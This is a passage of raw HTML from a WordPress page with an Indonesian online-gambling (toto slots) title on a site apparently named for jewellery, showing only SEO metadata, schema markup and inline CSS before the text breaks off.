

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-landak/
body_size: 20216
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik Landak</title>
	<meta name="description" content="Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik Landak" />
	<link rel="canonical" href="https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-landak/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik Landak" />
	<meta property="og:description" content="Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik Landak" />
	<meta property="og:url" content="https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-landak/" />
	<meta property="og:site_name" content="MikeyJewellery" />
	<meta property="article:published_time" content="2023-05-10T07:46:49+00:00" />
	<meta property="og:image" content="https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik Landak" />
	<meta name="twitter:description" content="Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik Landak" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-landak/#article","isPartOf":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-landak/"},"author":{"name":"admin","@id":"https://mikeyjewellery.com/#/schema/person/c47dc73c14b0a2ffb259a1ec07cf29b2"},"headline":"Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik Landak","datePublished":"2023-05-10T07:46:49+00:00","mainEntityOfPage":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-landak/"},"wordCount":2028,"commentCount":0,"image":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-landak/#primaryimage"},"thumbnailUrl":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-landak/","url":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-landak/","name":"Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik Landak","isPartOf":{"@id":"https://mikeyjewellery.com/#website"},"primaryImageOfPage":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-landak/#primaryimage"},"image":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-landak/#primaryimage"},"thumbnailUrl":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg","datePublished":"2023-05-10T07:46:49+00:00","author":{"@id":"https://mikeyjewellery.com/#/schema/person/c47dc73c14b0a2ffb259a1ec07cf29b2"},"description":"Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik Landak","breadcrumb":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-landak/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-landak/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-landak/#primaryimage","url":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43.jpg","contentUrl":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43.jpg","width":1680,"height":960},{"@type":"BreadcrumbList","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-landak/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mikeyjewellery.com/"},{"@type":"ListItem","position":2,"name":"Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik Landak"}]},{"@type":"WebSite","@id":"https://mikeyjewellery.com/#website","url":"https://mikeyjewellery.com/","name":"MikeyJewellery","description":"Cara Memilih Situs Togel Online Terpercaya","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mikeyjewellery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mikeyjewellery.com/#/schema/person/c47dc73c14b0a2ffb259a1ec07cf29b2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mikeyjewellery.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://mikeyjewellery.com"],"url":"https://mikeyjewellery.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MikeyJewellery &raquo; Feed" href="https://mikeyjewellery.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mikeyjewellery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-landak%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mikeyjewellery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-landak%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://mikeyjewellery.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mikeyjewellery.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://mikeyjewellery.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
